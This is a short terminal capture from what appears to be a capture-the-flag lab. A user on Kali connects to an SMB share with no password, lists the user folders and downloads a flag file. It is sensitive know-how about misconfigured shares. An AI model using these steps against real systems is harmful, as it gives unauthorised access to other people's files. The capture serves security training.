 ┌──(cookieq㉿cookieqkali)-[~]
└─$ smbclient \\\\10.129.9.63\\WorkShares
Password for [WORKGROUP\cookieq]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 10:22:01 2021
  ..                                  D        0  Mon Mar 29 10:22:01 2021
  Amy.J                               D        0  Mon Mar 29 11:08:24 2021
  James.P                             D        0  Thu Jun  3 10:38:03 2021
                5114111 blocks of size 4096. 1734224 blocks available
smb: \> get Amy.J
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \Amy.J
smb: \> get James.P\flag.txt
getting file \James.P\flag.txt of size 32 as James.P\flag.txt (0.3 KiloBytes/
sec) (average 0.3 KiloBytes/sec)
smb: \> get Amy.J\worknotes.txt
.ICEauthority              .sudo_as_admin_successful
.bash_logout               .zshrc
.bashrc                    Desktop/
.bashrc.original           Documents/
.cache/                    Downloads/
.config/                   James.P\flag.txt
.face                      Music/
.face.icon                 Pictures/
.gnupg/                    Public/